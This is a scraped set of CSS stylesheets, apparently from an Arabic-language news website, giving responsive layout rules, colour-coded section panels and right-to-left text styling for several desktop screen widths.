#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:3px;width:100%;}
.pandidatemore{background:none;color:#484848;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}


.soccerfullthree {width:100%;float:left;padding:0;}
.soccerfull {width:100%;height:129px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}
#socrhomenewsalsobigkodukal{background-color:#1B0C85;float:left;height:800px;margin:15px 5px 0 16px;width:2px}
#socrhomenewalsoseithikod{background:#1B0C85;float: left;  height:1020px; margin:55px 10px 0 10px; width:1px;}
#matchsnewpad{float: left;margin: 8px 0 0;text-align: center;width: 100%;}


.sourcecourtesy {width:100%;float:left;direction:rtl; border-top: 1px solid #d6d6d6;margin:10px 0 11px 0;}
.sourcecourtesy h6{width:auto;float:right;font-weight:bold;line-height: 28px;color: #1B0C85;font-size:14px;padding:5px 1px 0 5px;}
.sourcecourtesy p {width:auto;float:right;font-weight: normal;line-height: 28px;color: #000;font-size:14px;padding:5px 0 0 0;}
.sourcecourtesy p a{color: #000;}
.sourcecourtesy p a:hover{color: #0c0;}

@-webkit-keyframes flash {
	0% {
		opacity: .4;
	}
	100% {
		opacity: 1;
	}
}
@keyframes flash {
	0% {
		opacity: .4;
	}
	100% {
		opacity: 1;
	}
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://stat.tunisiatoday.com/css/syria-responsivez.css
body_size: 109317
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/*=================================================================================================*/
/* zaki Large desktop */

@media screen and (max-width:1920px) {
.cartoonmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.headaski{width:64%;float:left;padding:1px 331px 10px 333px;}
.menuaski{width:64%;float:left;padding:1px 331px 10px 333px;}
.bodyaski{width:64%;float:left;padding:1px 331px 0px 333px;}
#prebox{border-bottom: 2px solid #1B0C85;margin: 0 0 5px 0;direction:rtl;padding: 0 0 5px 0;}
#cssmenu a{display:block;font-family:"HelveticaNeueLTW20-Bold";font-weight:normal;padding:4px 8px 6px 8px;text-decoration:none;}
#cssmenuz a{display:block;font-family:"HelveticaNeueLTW20-Bold";font-weight:normal;padding: 4px 10px 6px 11px;text-decoration:none;}
.newshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.ponnusklcn img{width:100%;height:355px;display:block;}
#videopanel-wrapper{background:#373737;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#readmorepanel-wrapper{background:#1B0C85;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#culturepanel-wrapper{background:#339967;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#businesspanel-wrapper{background:#03508C;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#entertainmentpanel-wrapper{background:#81007f;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#fashionpanel-wrapper{background:#d61e98;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#healthpanel-wrapper{background:#B266FF;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#travelpanel-wrapper{background:#066dc9;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#decornpanel-wrapper{background:#FE8503;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#newspanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#mediapanel-wrapper{background:#999900;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#educationpanel-wrapper{background:#3333FF;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#womenpanel-wrapper{background:#DF214F;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#sciencepanel-wrapper{background:#10ACB0;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#environmentpanel-wrapper{background:#66CC00;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#blogpanel-wrapper{background:#FE0000;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#horoscopepanel-wrapper{background:#993365;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#carspanel-wrapper{background:#7310b0;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
.gossipbox{direction:rtl;overflow:hidden;float:left;margin:0;padding: 0 0 26px 0;height:392px;width:24%;}
.gossipboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 16px 11px;padding: 0 0 6px 0;height:400px;width:24%;}
#ipadmunwomenewsright{display:none;}
#mothwomenthreenewsright {
    width: 40%;
    height: auto;
    float: right;
    margin: 0 0 10px 23px;
}
 .munnawomenside {
    float: left;
    width: 31%;
}
.attaifull{width:100%;float:left;padding:0 0 15px 0;direction:rtl;}
#hat{width:100%;float:left;text-align:center;}
.flitalinnereducation{width:48%;float:left;height:170px;overflow:hidden;padding:0 0 0 0; direction:rtl;}

}


@media (max-width: 1600px) {
        .panelbox{display:block;float:left;height:80px;text-align:center;width:10%;margin: 0 0 0 5px;}
.cartoonmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
.headaski{width:76%;float:left;padding:1px 181px 10px 182px;}
.menuaski{width:76%;float:left;padding:1px 181px 10px 182px;}
.bodyaski{width:76%;float:left;padding:1px 181px 0px 182px;}
#prebox{border-bottom: 2px solid #1B0C85;margin: 0 0 7px 0;direction:rtl;padding: 0 0 5px 0;}
#cssmenu a{display:block;font-family:"HelveticaNeueLTW20-Bold";font-weight:normal;padding:4px 12px 6px 12px;text-decoration:none;}
#cssmenuz a{display:block;font-family:"HelveticaNeueLTW20-Bold";font-weight:normal;padding: 4px 6px 6px 21px;text-decoration:none;}
.ponnusklcn img{width:100%;height:358px;display:block;}
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin-bottom:10px;margin-top:-3px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;}.vikuttisubtitle a{color:#000}
#munnurut{float: left;height: 426px;width: 31%;padding:0 0 2px 0;}
.newsipadicehad{display:none;}
.lovers {
    width: 32%;
    float: right;
    margin: 10px 0 2px 22px;
}
.lover {
    width: 32%;
    float: left;
    margin: 10px 0 2px 0;
}
.womenboxintrotext {
    margin: 8px 0 0 0;
    float: left;
    direction: rtl;
    overflow: hidden;
    height: 182px;
}
.munnawomenside {
    float: left;
    width: 30%;
}
#munwomenewsright {
    width: 12%;
    height: auto;
    float: left;
    margin: 0px 2px 10px 11px;
}
#womenthreenewsright {
    width: 40%;
    height: auto;
    float: left;
    margin: 0 0 10px 23px;
}
#buwomenthreenewsright {
    width: 34%;
    height: auto;
    float: left;
    margin: 0 9px 10px 13px;
}
.bumunnawomenside {
    float: left;
    width: 37%;
}
.headnommoc {
    width: 100%;
    height: 110px;
    float: left;
    margin: 0 0 1px 0;
}
#videopanel-wrapper{background:#373737;border-radius:15px;float:left;height:auto;margin:10px 263px 0 265px;height:88px;width:66%}
#readmorepanel-wrapper{background:#1B0C85;border-radius:15px;float:left;height:auto;margin:10px 263px 0 264px;height:88px;width:66%}
#culturepanel-wrapper{background:#339967;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#businesspanel-wrapper{background:#03508C;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#entertainmentpanel-wrapper{background:#81007f;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#fashionpanel-wrapper{background:#d61e98;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#healthpanel-wrapper{background:#B266FF;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#travelpanel-wrapper{background:#066dc9;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#decornpanel-wrapper{background:#FE8503;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#newspanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#mediapanel-wrapper{background:#999900;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#educationpanel-wrapper{background:#3333FF;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#womenpanel-wrapper{background:#DF214F;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#sciencepanel-wrapper{background:#10ACB0;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#environmentpanel-wrapper{background:#66CC00;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#blogpanel-wrapper{background:#FE0000;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#horoscopepanel-wrapper{background:#993365;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#carspanel-wrapper{background:#7310b0;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
 
.attaifull{width:100%;float:left;padding:0 0 15px 0;direction:rtl;}
#hat{width:100%;float:left;text-align:center;}

}











/*===========================================arasu==========================================*/
/* Large desktop */
@media screen and (max-width: 1366px) {
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:-3px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;}.vikuttisubtitle a{color:#000}

    .flitalinnereducation{width: 48%;float: left;height: 149px;overflow: hidden;padding: 0 0px 0 0;direction: rtl; }
 .newsipadicehad{display:none;} 
#ipadmunwomenewsright{display:none;}
   .carsuattaifull{ width:100%; height:auto;} 
.womenboxintrotexttravel{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:192px;}
.cartoonmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.flex-control-nav li{margin:0 0 6px 0;display:inline-block;color:#000;}
#analybox {float: left; margin: 0 0 26px;width: 100%;}
.newshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
#hat{width:100%;float:left; text-align:center;}
#videopanel-wrapper{background:#373737;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#readmorepanel-wrapper{background:#1B0C85;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#culturepanel-wrapper{background:#339967;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#businesspanel-wrapper{background:#03508C;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#entertainmentpanel-wrapper{background:#81007f;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#fashionpanel-wrapper{background:#d61e98;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#healthpanel-wrapper{background:#B266FF;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#travelpanel-wrapper{background:#066dc9;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#decornpanel-wrapper{background:#FE8503;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#newspanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#mediapanel-wrapper{background:#999900;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#educationpanel-wrapper{background:#3333FF;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#womenpanel-wrapper{background:#DF214F;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#sciencepanel-wrapper{background:#10ACB0;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#environmentpanel-wrapper{background:#66CC00;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#blogpanel-wrapper{background:#FE0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#horoscopepanel-wrapper{background:#993365;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#carspanel-wrapper{background:#7310b0;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}



.myulagaad{width:100%;float:left;padding:10px 0 1px 0;}
.myulagaad img{width:100%;height:130px;}


.ulagaad{width:100%;float:left;padding:10px 0 1px 0;}
.ulagaad img{width:100%;height:150px;}


#padamtwo{float:left;height:auto;margin:0 0 5px 30px;width:22%;}
#cssmenu a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 14px 6px 14px;
  text-decoration: none;
  font-weight:normal;
}
#cssmenuz a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 15px 6px 16px;
  text-decoration: none;
  font-weight:normal;
}

.bodyaskifull{width:100%;float:left;}
.headaski{width:90%;float:left;padding:1px 62px 10px 62px;}
.menuaski{width:90%;float:left;padding:1px 62px 10px 62px;}
.bodyaski{width:90%;float:left;padding:1px 62px 0px 62px;}
.header{width:100%; float:left;}
.headnommoc{width:100%;height:110px; float:left;margin:0 0 1px 0;}
.toolbarnommoc{width:100%; float:left;margin:1px 0 1px 0;}
.nommoc{width:100%; float:left;margin:1px 0 2px 0; }
.nommocay{width:100%; float:left;margin:1px 0 1px 0; }
.menufull{width:100%;height:80px;float:left;}
.menufullara{width:100%;margin:0 auto;}
.arabhomtop-bands{font-size:14px;font-weight:normal;color:#DB2B8E;height:35px;line-height:30px;margin:0 0 6px 0;direction:rtl}
#pcdesign{display:block}
#phonedesign{display:none}
.spone{width:40%;float:left;}
.sptwo{width:60%;float:left;}
.spthree{width:38%;float:left;}
.speight{width:62%;float:left;padding:0 0 0 0;}
.spfour{width:38%;float:left;padding:0 6px 0 0;}
.spsix{width:23%;float:right;}
.mani{float:left;width:auto;padding:0 10px 0 0;}
.sara{ float:left;}
.goog{width: 18px;}
.logoleft{width:35%; float:left;}
.mainlogo{width:30%; float:left;}
.logoright{width:35%; float:left;}
.page-title{display:none;}
.mainmenuleft{width:100%;height:33px;float:left;direction:rtl;margin:0 0 0 0px;background:#fff;}
.mainmenumass{width:80%;float:left;border:1px solid #fff;padding:1px}
.mainmenuright{width:18%;float:right;direction:ltr;margin:18px 0 0 1px;display:block}.socialmacons{padding:6px 0 0}



.hometopmenu{height:44px;margin:6px 0 0 10px;direction:rtl}
.hometopmenu ul{margin:0;padding:0}
.hometopmenu ul li{border-left:1px solid #DE7DB7;display:inline-block;text-align:center;margin:0;padding:0}
.hometopmenu li h3{display:inline-block;zoom:1;text-align:center;margin:0;padding:0}
.hometopmenu ul li a{font-size:14px;color:#fff;line-height:44px;height:44px;margin:0;padding:0 4px}

#fashionbreakingnews-start{margin:2px 0 10px 0;}
#breakingnews{width:88%;float:left;margin:6px 5px 5px 5px;}#breakingnews a{color:#000}#marqnews{width:100%;overflow:hidden;float:left;direction:ltr}


#fashbreakingnews-arampam{width:100%;border:2px solid #D61E98;float:left;height:40px;margin:0 0 5px -3px;}
#fashhomebn{width:113px;height:27px; line-height:27px; background:url(../images/latest-news-bg.png) no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:7px 0 5px 12px}#fashhomebn a{color:#FFF}#fashhomebn a:hover{color:#9a0000;}

 
 
  
.healthleftamoretopics{padding:0 0 10px 5px;text-align:left;width:100%;float:left}
 .ciauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}

 
 .bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 0;text-align: right;overflow:hidden;height:110px;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:100px;}

.bannerfulls{width:100%;float:left}
.banner{width:55%;height:650px;overflow:hidden}
.enyponnuskl{width:43%;margin:0 18px 0px 0;}
.ponnuskl{width:43%;margin:0 18px 1px 0;}
.trponnuskl{width:43%;margin:0 18px 10px 0;}
.hweponnuskl{width:33%;margin:0 18px 10px 0;float:left;}
.ponnuskl img{width:100%;height:400px;display:block;}
.image_container img{width:100%;height:400px;}
.starsttai img{float:left;margin:3px 0 4px 0;text-align:center;width:100%;height:368px;}


.videoho{float:left;height: auto;margin: 0;width: 55%;}
#media-video-playlist{float:left;height:auto;width:100%;}#media-video-playlist img{width:100%;height:350px;text-align:center}
#vidboxes{float:left;margin:-2px 0 0 0;height:222px;width:32%}
#vidboxessj{float:left;margin:-2px 0 0 12px;height:222px;width:32%}


.vidtile{float:left;height:auto;width:100%}
.vidtile img{height:140px;width:100%}


.elital{width:50%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.flital{width:48%;float:left;height:148px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.faxalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.heital{width:48%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}


#pollvote{direction:rtl;line-height:30px;padding:10px 0 2px 0} .pollopt{padding:10px 0 38px;text-align:left}.pollopts{padding:18px 0 38px;text-align:left}

.votebut{width:65px;float:left;background:#D61E98;font-weight:700;font-size:16px;height:auto;color:#fff;border:1px solid #FA8AE6;border-radius:20px;padding:8px 12px 7px 12px;text-align:center}
 


#margfive{margin:10px 0 0 0;}

.rsbigleft{float:right;width:32%}
#starsbigkodukal{background-color:#81007f;float:left;height:241px;margin:0 10px 0 10px;width:1px}
#awfinalalsoboxes{float:left;height:auto;width:100%;}
.wifinalalsotile{float:right;height:auto;margin:2px 0 0 5px;text-align:center;width:54%;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
.wfinalelital{float:left;padding:1px 0 0 6px;direction:rtl;width:42%;height:175px;overflow:hidden;}


.starsottai{float:left;margin:0 0 1px 0;text-align:center;width:100%;height:auto}
.tcente{width:100%; text-align:center;margin:10px 0 10px 0;}
.starsottai img{width:100%; height:294px;}
 

 
.starrbox h2{border-bottom:2px solid #81007f ;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.starrbox h2 a{background:#81007f ;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.starrmoretopics{font-weight:normal;text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.starrmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;
background: #8F068D;
background: -moz-radial-gradient(center, ellipse cover,  #8F068D 0%, #570056 44%, #570056 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8F068D 0%,#570056 44%,#570056 100%); 
background: radial-gradient(ellipse at center,  #8F068D 0%,#570056 44%,#570056 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F068D', endColorstr='#570056',GradientType=1 ); 
}
.starrmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}


.loversbox h2{border-bottom:2px solid #81007F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.loversbox h2 a{background:#81007F;color:#FFF;padding:6px 8px 5px 1px;float:right;}



 
.drbox h2{border-bottom:2px solid #ba8fba;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.drbox h2 a{background:#ba8fba;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.drmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left}
.drmoretopics a{background:#ba8fba;color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;}
.drmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}

.rasinbox h2{border-bottom:2px solid #993365;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.rasinbox h2 a{background:#993365;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.pollingbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.pollingbox h2 a{background:#D61E98;color:#FFF;padding:3px 8px 4px 1px;float:right;}

.featurebox h2{border-bottom:2px solid #669999;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.featurebox h2 a{background:#669999;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.juwelbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.juwelbox h2 a{background:#D61E98;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.decotbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.decotbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.saptubox h2{border-bottom:2px solid #BA8FBA;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.saptubox h2 a{background:#BA8FBA;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.moobox h2{border-bottom:2px solid #066DC9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.moobox h2 a{background:#066DC9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

 

.starsettin{float:left;margin:5px 0 0;width:100%}.starsettin ul{direction:rtl;height:auto;padding:0 25px 0 0}.starsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}.starsettin ul li a{color:#D61E98;font-size:14px;line-height:28px}.starsettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline}

.lovesettin{float:left;margin:5px 0 0;width:100%}.lovesettin ul{direction:rtl;height:auto;padding:0 25px 0 0}.lovesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}.lovesettin ul li a{color:#7a3284;font-size:14px;line-height:28px}.lovesettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline}

.starsborder{border:1px solid #ccc;padding:2px}
.starsborder:hover{border:1px solid #000;padding:2px}


.lover{width:32%;float:left;margin:10px 0 2px 0;}
.lovers{width:32%;float:right;margin:10px 0 2px 22px;}

.proplover{width:49%;float:left;margin:10px 0 2px 0;}
.proplovers{width:49%;float:left;margin:10px 0 2px 22px;}

.proplover p{direction:rtl;}
.proplovers p{direction:rtl;}

.lover p a{ direction:rtl;float:left;width:100%;}
.lovers p a{direction:rtl;float:left;width:100%;}


.maruthuvar{width:32%;float:left;margin:10px 0 1px 0;}
.maruthuvars{width:32%;float:left;margin:10px 0 1px 22px;}


.horoside{width:30%; float:left;}
.horosidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.pollsidefull{width:100%; float:left;margin:14px 0 10px 0;}



#horothreenewsright{width:32%;height:auto;float:left;margin:0 0 10px 23px}
#maithakodu{background:url(https://stat.tunisiatoday.com/images/twocolors.jpg) repeat-y;float:left;height:760px;margin:32px 0 0 18px;width:4px}

.hairbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.hairbox h2 a{background:#D61E98;color:#FFF;padding:4px 8px 3px 1px;float:right;}
.hairrmoretopics{text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.hairrmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px; font-weight:normal;
background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); 
}
.hairrmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}


.fasbox h2{border-bottom:2px solid #2DA8F6;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.fasbox h2 a{background:#2DA8F6;color:#FFF;padding:4px 8px 3px 1px;float:right;}
.fasmoretopics{text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.fasmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;
background: #2DA8F6;
background: -moz-radial-gradient(center, ellipse cover,  #2DA8F6 0%, #055C93 44%, #055C93 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #2DA8F6 0%,#055C93 44%,#055C93 100%); 
background: radial-gradient(ellipse at center,  #2DA8F6 0%,#055C93 44%,#055C93 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2DA8F6', endColorstr='#055C93',GradientType=1 );
}
.fasmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}
#minefachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 28px 0;}
#myfachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 38px 0;}
#fachaalsoboxes{width:100%;float:right;height:auto;padding:0 0 2px 0;}
.fasalsotile{width:48%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.heasalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.fashrightkuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.fashrightkuttisubtitle a{color:#000}.fashrightkuttisubtitle a:hover{color:#000}



.category_titleku{background:#ba8fba;color:#fff;font-size:16px;height:107px;line-height:68px;text-align:center;margin:0 0 12px 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:107px;line-height:71px;text-align:center;margin:0 0 12px 0;}
#vadivel{text-align:center;background:url(../images/drarrow.jpg) no-repeat scroll right 7px #fff; border-bottom:1px dotted #CCCCCC;}
.vadivu{text-align:right;margin:0 15px 6px 0;color:#8C8CFC}
#docarea{width:100%;float:left;margin:4px 0;height:auto}
.omanaku{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:68%;margin:-32px 0 0 0;}


.category_titledoc{background:#ba8fba;color:#fff;font-size:16px;height:137px;line-height:31px;text-align:center;margin:0 0 18px 0;}
.omana{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:77%;margin:-32px 0 0 0;}
.duma{border:0 none;float:right;margin-left:7px;padding:2px;width:100px;}
.drduma{border:0 none;float:right;margin-left:7px;padding:2px;width:128px;}
.waetharea{width:100%; float:left;}
.rehtaew{float:left;}
.rehtaewad{float:right;}


#blogbox{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#blogim{float:left;padding:5px;height:90px;width:25%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:51%;padding: 0 33px 0 33px;}
.blogname{color:#000;float:left;font-size:13px;height:30px;line-height:30px;margin:0 0 0 12px;text-align:left;direction:rtl;width:67%;}
a.authors {color: #577fbc;padding: 0 10px 0 0;}




#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:24%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 14px;width:24%;}
#stblogim{float:left;padding:5px;height:90px;width:32%;}
.stblogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:3px;direction:rtl;height:55px;width:60%;}
.stblogname{overflow:hidden;color:#000;float:left;font-size:13px;height:30px;line-height:30px;margin:5px 0 0 12px;text-align:left;direction:rtl;width:58%;}

 







#footerline{background:#24214c;float:left;height:3px;width:100%}
#footercommon{display:none}
.socialmacons{padding:6px 0 0}
#pcpanel{display:block}
